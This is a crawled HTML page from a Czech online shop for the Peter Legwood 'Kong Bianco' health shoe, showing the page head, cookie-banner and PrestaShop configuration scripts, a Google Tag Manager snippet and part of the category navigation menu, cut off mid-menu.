

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://peterlegwood.cz/kong/58-66410-kong-bianco.html
body_size: 19710
content:
<!doctype html>
<html lang="cs">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://peterlegwood.cz/kong/58-kong-bianco.html">

  <title>Peter Legwood - Kong Bianco - zdravotní obuv</title>
  <meta name="description" content="Kong Bianco je zdravotní obuv Peter Legwood. Zvýšená podešev tohoto modelu společně s patentovaným systémem Aequos vám dodá stabilitu a pohodlí na každém kroku.">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://peterlegwood.cz/kong/58-kong-bianco.html">
    
        



  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://peterlegwood.cz/img/favicon.ico?1602674594">
  <link rel="shortcut icon" type="image/x-icon" href="https://peterlegwood.cz/img/favicon.ico?1602674594">



  
  <link href="https://fonts.googleapis.com/css2?family=Quicksand:wght@400;500;600;700&display=swap" rel="stylesheet">



  

  		<link rel="stylesheet" href="https://peterlegwood.cz/themes/proevolution/assets/cache/theme-274728179.css" media="all">
	
	


	<script>
			var ceFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.5.7","urls":{"assets":"\/modules\/creativeelements\/views\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"1","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":"58030101","title":"Kong Bianco","excerpt":""}};
		</script>
        <link rel="preload" href="/modules/creativeelements/views/lib/ceicons/fonts/ceicons.woff2?t6ebnx"
            as="font" type="font/woff2" crossorigin>
                <link rel="preload" href="/modules/creativeelements/views/lib/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
            as="font" type="font/woff2" crossorigin>
        <script type="text/javascript">
        var dm_cookie_html_banner = "<style>\n\n    input:checked + .dm_slider {\n      background-color: #bd1822;\n    }\n\n    input:focus + .dm_slider {\n      box-shadow: 0 0 1px #bd1822;\n    }\n\n    .dm-cookie-popup-accept-cookies, .dm-cookie-popup-accept-cookies-save-group {\n        background-color: #bd1822;\n        border:1px solid #bd1822;\n    }\n\n    .dm-cookie-popup-accept-cookies:hover {\n        background-color: #bd1822;\n    }\n\n    .dm-cookie-popup-accept-cookies-save-group:hover {\n        background-color: #bd1822;\n    }\n\n<\/style>\n\n<div id=\"dm-cookie-popup-container\">\n\n    <div class=\"dm-cookie-popup\" style=\"display: none;\">\n\n        <div class=\"dm-cookie-popup-inner\">\n            <div class=\"dm-cookie-popup-left\">\n                <div class=\"dm-cookie-popup-headline\">Tento web vyu\u017e\u00edv\u00e1 cookies<\/div>\n                <div class=\"dm-cookie-popup-sub-headline\">Tyto webov\u00e9 str\u00e1nky ukl\u00e1daj\u00ed v souladu se z\u00e1kony na va\u0161e za\u0159\u00edzen\u00ed soubory, obecn\u011b naz\u00fdvan\u00e9 cookies. Odsouhlaste pros\u00edm nastaven\u00ed cookies soubor\u016f pro pou\u017eit\u00ed webu.<\/div>\n            <\/div>\n        <\/div>\n\n        <div class=\"dm-cookie-popup-lower\">\n            <ul class=\"dm_cookies_variant\">\n\n                <li class=\"dm_cookies_variant_item\">\n                    <p class=\"dm_cookies_more_info\">\n                        <span>\n                            <label class=\"switch\">\n                                <input type=\"checkbox\" name=\"dm_cookie_group_default\" id=\"dm_cookie_group_default\" class=\"noUniform\" checked=\"checked\" disabled \/>\n                                <span class=\"dm_slider round\"><\/span>\n                            <\/label>\n                            <span class=\"dm_title_group\">Nezbytn\u011b nutn\u00e9 soubory cookies<\/span>\n                        <\/span>\n                        <br \/>\n                        Tyto soubory cookie jsou nezbytn\u00e9 pro provoz na\u0161ich slu\u017eeb a nelze je vypnout. Obvykle se nastavuj\u00ed pouze v reakci na va\u0161e akce, jako je nap\u0159\u00edklad vytvo\u0159en\u00ed \u00fa\u010dtu nebo ulo\u017een\u00ed seznamu p\u0159\u00e1n\u00ed na pozd\u011bji.\n                    <\/p>\n                <\/li>\n                \n                <li class=\"dm_cookies_variant_item\">\n                    <p class=\"dm_cookies_more_info\">\n                        <span>\n                            <label class=\"switch\">\n                                <input type=\"checkbox\" name=\"dm_cookie_group_1\" id=\"dm_cookie_group_1\" class=\"noUniform\"  \/>\n                                <span class=\"dm_slider round\"><\/span>\n                            <\/label>\n                            <span class=\"dm_title_group\">Analytick\u00e9 soubory cookies<\/span>\n                        <\/span>\n                        <br \/>\n                        Tyto soubory cookie n\u00e1m umo\u017e\u0148uj\u00ed po\u010d\u00edtat n\u00e1v\u0161t\u011bvy a provoz, abychom m\u011bli p\u0159ehled o tom, kter\u00e9 str\u00e1nky jsou nejobl\u00edben\u011bj\u0161\u00ed a jak se na na\u0161em webu n\u00e1v\u0161t\u011bvn\u00edci pohybuj\u00ed. Ve\u0161ker\u00e9 informace, kter\u00e9 tyto soubory cookie shroma\u017e\u010fuj\u00ed, jsou agregovan\u00e9, a tedy anonymn\u00ed.\n                    <\/p>\n                <\/li>\n\n                <li class=\"dm_cookies_variant_item\">\n                    <p class=\"dm_cookies_more_info\">\n                        <span>\n                            <label class=\"switch\">\n                                <input type=\"checkbox\" name=\"dm_cookie_group_2\" id=\"dm_cookie_group_2\" class=\"noUniform\"  \/>\n                                <span class=\"dm_slider round\"><\/span>\n                            <\/label>\n                            <span class=\"dm_title_group\">Marketingov\u00e9 soubory cookies<\/span>\n                        <\/span>\n                        <br \/>\n                        Kdy\u017e p\u0159ijmete marketingov\u00e9 soubory cookie, d\u00e1v\u00e1te n\u00e1m souhlas um\u00edstit do va\u0161eho za\u0159\u00edzen\u00ed soubory cookie, kter\u00e9 v\u00e1m poskytnou relevantn\u00ed obsah odpov\u00eddaj\u00edc\u00ed va\u0161im z\u00e1jm\u016fm. Tyto soubory cookie mohou b\u00fdt nastaveny n\u00e1mi nebo na\u0161imi reklamn\u00edmi partnery prost\u0159ednictv\u00edm na\u0161ich str\u00e1nek. Jejich \u00fa\u010delem je vytvo\u0159it profil va\u0161ich z\u00e1jm\u016f a zobrazovat v\u00e1m relevantn\u00ed obsah na na\u0161ich webov\u00fdch str\u00e1nk\u00e1ch i na webov\u00fdch str\u00e1nk\u00e1ch t\u0159et\u00edch stran.\n                    <\/p>\n                <\/li>\n\n            <\/ul>\n        <\/div>\n\n        <div class=\"dm-cookie-popup-cms-link\">\n                            <a href=\"https:\/\/peterlegwood.cz\/stranka\/35-vse-o-cookies\" class=\"cookie-a\">P\u0159ej\u00edt na str\u00e1nku Podrobn\u011b o cookies<\/a>\n                    <\/div>\n\n        <div class=\"dm-cookie-popup-right\">\n            <a href=\"#\" class=\"dm-cookie-popup-accept-cookies\">P\u0159ijmout v\u0161echny soubory cookies<\/a>\n            <a href=\"#\" class=\"dm-cookie-popup-accept-cookies-save-group\" style=\"display:none\">Ulo\u017eit nastaven\u00ed cookies soubor\u016f<\/a>\n            <a href=\"#\" class=\"dm-cookie-popup-learn-more\">Nastaven\u00ed cookies<\/a>\n        <\/div>\n\n    <\/div>\n<\/div>\n\n";
        var dm_cookies_base_url = "https:\/\/peterlegwood.cz\/";
        var dm_cookies_days_expires = 31;
        var dm_cookies_id_guest = 398549;
        var dm_cookies_position = "bottomleft";
        var pe_b2b_ajax_url = "https:\/\/peterlegwood.cz\/module\/pe_b2b\/check_email";
        var pe_b2b_redirect_url = "https:\/\/obchod.peterlegwood.cz?redirected_from_b2c=1";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Celkem","amount":0,"value":"0,00\u00a0K\u010d"},"total_including_tax":{"type":"total","label":"Celkem (s DPH)","amount":0,"value":"0,00\u00a0K\u010d"},"total_excluding_tax":{"type":"total","label":"Celkem (bez DPH)","amount":0,"value":"0,00\u00a0K\u010d"}},"subtotals":{"products":{"type":"products","label":"Mezisou\u010det","amount":0,"value":"0,00\u00a0K\u010d"},"discounts":null,"shipping":{"type":"shipping","label":"Doru\u010den\u00ed","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 polo\u017eek","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"\u010cesk\u00e1 koruna","iso_code":"CZK","iso_code_num":"203","sign":"K\u010d"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"\u010ce\u0161tina (Czech)","iso_code":"cs","locale":"cs-CZ","language_code":"cs-CZ","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/peterlegwood.cz\/kong\/58-kong-bianco.html","meta":{"title":"Peter Legwood - Kong Bianco - zdravotn\u00ed obuv","description":"Kong Bianco je zdravotn\u00ed obuv Peter Legwood. Zv\u00fd\u0161en\u00e1 pode\u0161ev tohoto modelu spole\u010dn\u011b s patentovan\u00fdm syst\u00e9mem Aequos v\u00e1m dod\u00e1 stabilitu a pohodl\u00ed na ka\u017ed\u00e9m kroku.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-cs":true,"lang-rtl":false,"country-CZ":true,"currency-CZK":true,"layout-full-width-container":true,"page-product":true,"tax-display-enabled":true,"product-id-58":true,"product-Kong Bianco":true,"product-id-category-31":true,"product-id-manufacturer-3":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Peter Legwood","logo":"https:\/\/peterlegwood.cz\/img\/peterlegwood-cz-logo-1602674243.jpg","stores_icon":"https:\/\/peterlegwood.cz\/img\/logo_stores.png","favicon":"https:\/\/peterlegwood.cz\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/peterlegwood.cz\/","current_url":"https:\/\/peterlegwood.cz\/kong\/58-66410-kong-bianco.html","shop_domain_url":"https:\/\/peterlegwood.cz","img_ps_url":"https:\/\/peterlegwood.cz\/img\/","img_cat_url":"https:\/\/peterlegwood.cz\/img\/c\/","img_lang_url":"https:\/\/peterlegwood.cz\/img\/l\/","img_prod_url":"https:\/\/peterlegwood.cz\/img\/p\/","img_manu_url":"https:\/\/peterlegwood.cz\/img\/m\/","img_sup_url":"https:\/\/peterlegwood.cz\/img\/su\/","img_ship_url":"https:\/\/peterlegwood.cz\/img\/s\/","img_store_url":"https:\/\/peterlegwood.cz\/img\/st\/","img_col_url":"https:\/\/peterlegwood.cz\/img\/co\/","img_url":"https:\/\/peterlegwood.cz\/themes\/proevolution\/assets\/img\/","css_url":"https:\/\/peterlegwood.cz\/themes\/proevolution\/assets\/css\/","js_url":"https:\/\/peterlegwood.cz\/themes\/proevolution\/assets\/js\/","pic_url":"https:\/\/peterlegwood.cz\/upload\/","pages":{"address":"https:\/\/peterlegwood.cz\/adresa","addresses":"https:\/\/peterlegwood.cz\/adresy","authentication":"https:\/\/peterlegwood.cz\/prihlasit","cart":"https:\/\/peterlegwood.cz\/kosik","category":"https:\/\/peterlegwood.cz\/index.php?controller=category","cms":"https:\/\/peterlegwood.cz\/index.php?controller=cms","contact":"https:\/\/peterlegwood.cz\/napiste-nam","discount":"https:\/\/peterlegwood.cz\/sleva","guest_tracking":"https:\/\/peterlegwood.cz\/sledovani-objednavky-navstevnika","history":"https:\/\/peterlegwood.cz\/historie-objednavek","identity":"https:\/\/peterlegwood.cz\/osobni-udaje","index":"https:\/\/peterlegwood.cz\/","my_account":"https:\/\/peterlegwood.cz\/muj-ucet","order_confirmation":"https:\/\/peterlegwood.cz\/potvrzeni-objednavky","order_detail":"https:\/\/peterlegwood.cz\/index.php?controller=order-detail","order_follow":"https:\/\/peterlegwood.cz\/sledovani-objednavky","order":"https:\/\/peterlegwood.cz\/objednavka","order_return":"https:\/\/peterlegwood.cz\/index.php?controller=order-return","order_slip":"https:\/\/peterlegwood.cz\/dobropis","pagenotfound":"https:\/\/peterlegwood.cz\/stranka-nenalezena","password":"https:\/\/peterlegwood.cz\/obnova-hesla","pdf_invoice":"https:\/\/peterlegwood.cz\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/peterlegwood.cz\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/peterlegwood.cz\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/peterlegwood.cz\/slevy","product":"https:\/\/peterlegwood.cz\/index.php?controller=product","search":"https:\/\/peterlegwood.cz\/vyhledavani","sitemap":"https:\/\/peterlegwood.cz\/mapa str\u00e1nek","stores":"https:\/\/peterlegwood.cz\/prodejny","supplier":"https:\/\/peterlegwood.cz\/dodavatele","register":"https:\/\/peterlegwood.cz\/prihlasit?create_account=1","order_login":"https:\/\/peterlegwood.cz\/objednavka?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/proevolution\/assets\/","actions":{"logout":"https:\/\/peterlegwood.cz\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"pe_small_product":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-pe_small_product.jpg","width":120,"height":120},"cart_default":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-large_default.jpg","width":800,"height":800},"pe_big_product":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-pe_big_product.jpg","width":850,"height":850},"pe_lightbox_size":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-pe_lightbox_size.jpg","width":1600,"height":1600}},"small":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-medium_default.jpg","width":452,"height":452},"large":{"url":"https:\/\/peterlegwood.cz\/img\/p\/cs-default-pe_lightbox_size.jpg","width":1600,"height":1600},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Jednotkov\u00e1 sleva"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Dom\u016f","url":"https:\/\/peterlegwood.cz\/"},{"title":"P\u00e1nsk\u00e9","url":"https:\/\/peterlegwood.cz\/21-panske"},{"title":"Kong","url":"https:\/\/peterlegwood.cz\/31-kong"},{"title":"Kong Bianco","url":"https:\/\/peterlegwood.cz\/kong\/58-66410-kong-bianco.html#\/velikost-41\/barva-bianco_bila"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769031972,"static_token":"1b754d8d3c75b3c4449d956347bfbe57","token":"4e2938d3727eab3eef6d5d56c7cb067a","debug":false};
        var psemailsubscription_subscription = "https:\/\/peterlegwood.cz\/module\/ps_emailsubscription\/subscription";
        var wsWishListConst = {"id_wishlist":0};
      </script>

  
  



  
    <script data-keepinline="true">

        // GTAG consent
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}

        gtag("consent", "default", {
            "ad_storage": "denied",
            "ad_user_data": "denied",
            "ad_personalization": "denied",
            "analytics_storage": "denied"
        });

        
                            
                    gtag("set", "ads_data_redaction", true);
                
                    

        dataLayer.push({
            "event" : "default_consent",
        });

     </script>

<script>
    const wsWlProducts = '[]';
    const single_mode = "1";
    const advansedwishlist_ajax_controller_url = "https://peterlegwood.cz/module/advansedwishlist/ajax";
    const added_to_wishlist = 'Produkt byl přidán do oblíbených.';
    const add_to_cart_btn = 'Add to cart';
    const show_btn_tex = '';
    const added_to_wishlist_btn = 'Added to wishlist';
    const add_to_wishlist_btn = 'Add to wishlist';
    const wishlistSendTxt = 'Your wishlist has been sent successfully';
    const productUpdTxt = 'The product has been successfully updated';
    const wsWishlistUrlRewrite = "1";
    let wishlist_btn_icon = '<i class="material-icons">favorite</i>';
    let wishlist_btn_icon_del = '<i class="material-icons">favorite_border</i>';
    var ps_ws_version = 'ps17';
        var static_token = '1b754d8d3c75b3c4449d956347bfbe57';
    var baseDir = "https://peterlegwood.cz/";    
    var isLogged = "";
</script>





  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
              new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M64Z5JM');</script>
  <!-- End Google Tag Manager -->

    
  <meta property="og:type" content="product">
  <meta property="og:url" content="https://peterlegwood.cz/kong/58-66410-kong-bianco.html">
  <meta property="og:title" content="Peter Legwood - Kong Bianco - zdravotní obuv">
  <meta property="og:site_name" content="Peter Legwood">
  <meta property="og:description" content="Kong Bianco je zdravotní obuv Peter Legwood. Zvýšená podešev tohoto modelu společně s patentovaným systémem Aequos vám dodá stabilitu a pohodlí na každém kroku.">
  <meta property="og:image" content="https://peterlegwood.cz/887-pe_lightbox_size/kong-bianco.jpg">
      <meta property="product:pretax_price:amount" content="1235.53719">
    <meta property="product:pretax_price:currency" content="CZK">
    <meta property="product:price:amount" content="1495">
    <meta property="product:price:currency" content="CZK">
        <meta property="product:weight:value" content="0.300000">
    <meta property="product:weight:units" content="kg">
  
  </head>

  <body id="product" class="lang-cs country-cz currency-czk layout-full-width-container page-product tax-display-enabled product-id-58 product-kong-bianco product-id-category-31 product-id-manufacturer-3 product-id-supplier-0 product-available-for-order elementor-page elementor-page-58030101">
    
      <!-- Google Tag Manager (noscript) -->
      <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M64Z5JM"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <!-- End Google Tag Manager (noscript) -->
    

    
      
    

    <main>
      
              

      <header id="header">
        
          
  <div class="header-banner">
    
  </div>


<div id="infobar">
    <p style="text-align:center;"><span style="text-decoration:underline;"><strong><a href="https://peterlegwood.cz/stranka/14-vse-o-nakupu">Aktuální informace</a></strong></span></p>
</div>


<div class="header-top">
  <div class="container">
    <div class="header-top__content">
      <div class="header-top__logo">
        <a href="https://peterlegwood.cz/">
          <img class="logo img-responsive" src="https://peterlegwood.cz/img/peterlegwood-cz-logo-1602674243.jpg" alt="Peter Legwood">
        </a>
      </div>

      <div class="header-top__contact">
        <div class="header-top__contact-email">
          <a href="mailto:info@peterlegwood.cz">info@peterlegwood.cz</a>

        </div>
        <div class="header-top__contact-phone">
                                <a href="tel:+420778063477">+420 778 063 477</a>
                  </div>
        <div class="header-top__contact-hotline">
          <span>(PO - PÁ 7:30 - 16:00)</span>

        </div>
      </div>

      <div class="header-top__shop-info">
        <div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//peterlegwood.cz/module/ps_shoppingcart/ajax">
    <div class="header">
              <span class="cart-products-total">0,00 Kč</span>
          </div>
  </div>
</div>
<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://peterlegwood.cz/muj-ucet"
        title="Přihlášení k vašemu zákaznickému účtu"
        rel="nofollow"
      >
        <span class="hidden-sm-down">Přihlásit se</span>
      </a>
      </div>
</div>

        <div class="mobile-menu-toggle" id="menu-icon">
          <div class="mobile-menu-toggle-inner"></div>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="header-nav">
  <div class="container">
    <div class="header-nav__content">
      

<div class="menu js-top-menu position-static hidden-md-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                              
                        <li class="link" id="lnk-domu">
                                          <a
                      class="dropdown-item"
                      href="/" data-depth="0"
                                                          >
                                Domů
              </a>
                          </li>
                                                        
                        <li class="category" id="category-2">
                                          <a
                      class="dropdown-item"
                      href="//peterlegwood.cz/2-e-shop" data-depth="0"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_90521" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                E-shop
              </a>
                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_90521">
                                      <div class="container">                    
          <ul class="top-menu"  data-depth="1">
                              
                        <li class="category" id="category-20">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/20-damske" data-depth="1"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_43957" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Dámské
              </a>
                              <div  class="collapse" id="top_sub_menu_43957">
                                                          
          <ul class="top-menu"  data-depth="2">
                              
                        <li class="category" id="category-25">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/25-dolphin" data-depth="2"
                                                          >
                                Dolphin
              </a>
                          </li>
                              
                        <li class="category" id="category-27">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/27-shark" data-depth="2"
                                                          >
                                Shark
              </a>
                          </li>
                              
                        <li class="category" id="category-28">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/28-bull" data-depth="2"
                                                          >
                                Bull
              </a>
                          </li>
                              
                        <li class="category" id="category-57">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/57-itaca" data-depth="2"
                                                          >
                                NOVINKA - Itaca
              </a>
                          </li>
                              
                        <li class="category" id="category-58">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/58-novinka-paros" data-depth="2"
                                                          >
                                NOVINKA - Paros
              </a>
                          </li>
              </ul>
    
                                                      </div>
                          </li>
                              
                        <li class="category" id="category-21">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/21-panske" data-depth="1"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_90672" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Pánské
              </a>
                              <div  class="collapse" id="top_sub_menu_90672">
                                                          
          <ul class="top-menu"  data-depth="2">
                              
                        <li class="category" id="category-34">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/34-duck" data-depth="2"
                                                          >
                                Duck
              </a>
                          </li>
                              
                        <li class="category" id="category-31">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/31-kong" data-depth="2"
                                                          >
                                Kong
              </a>
                          </li>
                              
                        <li class="category" id="category-32">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/32-bull-vaq" data-depth="2"
                                                          >
                                Bull
              </a>
                          </li>
                              
                        <li class="category" id="category-33">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/33-shark-krv" data-depth="2"
                                                          >
                                Shark
              </a>
                          </li>
                              
                        <li class="category" id="category-60">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/60-novinka-milos" data-depth="2"
                                                          >
                                NOVINKA - Milos
              </a>
                          </li>
                              
                        <li class="category" id="category-59">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/59-novinka-paros-fzq" data-depth="2"
                                                          >
                                NOVINKA - Paros
              </a>
                          </li>
              </ul>
    
                                                      </div>
                          </li>
                              
                        <li class="category" id="category-22">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/22-detske" data-depth="1"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_48452" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Dětské
              </a>
                              <div  class="collapse" id="top_sub_menu_48452">
                                                          
          <ul class="top-menu"  data-depth="2">
                              
                        <li class="category" id="category-36">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/36-bubble-byn" data-depth="2"
                                                          >
                                Bubble
              </a>
                          </li>
                              
                        <li class="category" id="category-37">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/37-dolphin-ihg" data-depth="2"
                                                          >
                                Dolphin
              </a>
                          </li>
              </ul>
    
                                                      </div>
                          </li>
                              
                        <li class="category" id="category-23">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/23-doplnky-hfg" data-depth="1"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_11148" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Doplňky
              </a>
                              <div  class="collapse" id="top_sub_menu_11148">
                                                          
          <ul class="top-menu"  data-depth="2">
                              
                        <li class="category" id="category-55">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/55-doplnky-stravy" data-depth="2"
                                                          >
                                Doplňky stravy
              </a>
                          </li>
                              
                        <li class="category" id="category-39">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/39-vlozky-aequos" data-depth="2"
                                                          >
                                Vložky Aequos
              </a>
                          </li>
                              
                        <li class="category" id="category-41">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/41-ponozky" data-depth="2"
                                                          >
                                Ponožky
              </a>
                          </li>
                              
                        <li class="category" id="category-53">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/53-krem-na-chodidla" data-depth="2"
                                                          >
                                Krémy
              </a>
                          </li>
              </ul>
    
                                                      </div>
                          </li>
                              
                        <li class="category" id="category-24">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/24-ostatni" data-depth="1"
                                                          >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_80978" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Ostatní
              </a>
                              <div  class="collapse" id="top_sub_menu_80978">
                                                          
          <ul class="top-menu"  data-depth="2">
                              
                        <li class="category" id="category-42">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/42-darkove-poukazy" data-depth="2"
                                                          >
                                Dárkové poukazy
              </a>
                          </li>
                              
                        <li class="category" id="category-52">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/52-tricko-chuze-pomaha" data-depth="2"
                                                          >
                                Tričko #CHŮZEPOMÁHÁ
              </a>
                          </li>
                              
                        <li class="category" id="category-56">
                                          <a
                      class="dropdown-item"
                      href="https://peterlegwood.cz/56-merch" data-depth="2"
                                                          >
                                Merch
              </a>
                          </li>
              </ul>
    
                                                      </div>
                          </li>
              </ul>
    
                    </div>                                  </div>
                          </li>
                                                        
                        <li class="cms-category" id="cms-category-3">
                                          <a
                      class="dropdown-item"
                      href="#" data-depth="0"
                                            data-target="#top_sub_menu_45321" data-toggle="collapse"               >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_45321" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                O nás
              </a>
                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_45321">
                                      
          <ul class="top-menu"  data-depth="1">
                              
                        <li class="cms-page" id="cms-page-8">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/8-o-firme-pro-evolution-sro" data-depth="1"
                                                          >
                                O firmě Pro Evolution s.r.o.
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-9">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/9-o-znacce-peter-legwood" data-depth="1"
                                                          >
                                O značce Peter Legwood
              </a>
                          </li>
                              
                        <li class="cms-page" id="cms-page-42">
                                          <a
                      class="dropdown-item dropdown-submenu"
                      href="https://peterlegwood.cz/stranka/42-podcast-peter-legwood" data-depth="1"
                                                          >
                                Podcast Peter Legwood
              </a>
                          </li>
              </ul>
    
                                  </div>
                          </li>
                              
                        <li class="link" id="lnk-prodejni-mista">
                                          <a
                      class="dropdown-item"
                      href="/prodejny" data-depth="0"
                                                          >
                                Prodejní místa
              </a>
                          </li>
                                                        
                        <li class="cms-category" id="cms-category-7">
                                          <a
                      class="dropdown-item"
                      href="#" data-depth="0"
                                            data-target="#top_sub_menu_4476" data-toggle="collapse"               >
                                                    <span class="float-xs-right hidden-lg-up">
                        <span data-target="#top_sub_menu_4476" data-toggle="collapse" class="navbar-toggler collapse-icons">
                          <i class="material-icons add">&#xE313;</i>
                          <i class="material-icons remove">&#xE316;</i>
                        </span>
                      </span>
                                Vše o nákupu
              </a>
                              <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_4476">
                                      
          <ul class="top-menu"  data-depth="1">
                              
                        <li class="cms-page" id="cms-page-14">
                                          <a
                      class="dropdown-item dropdown-submenu"
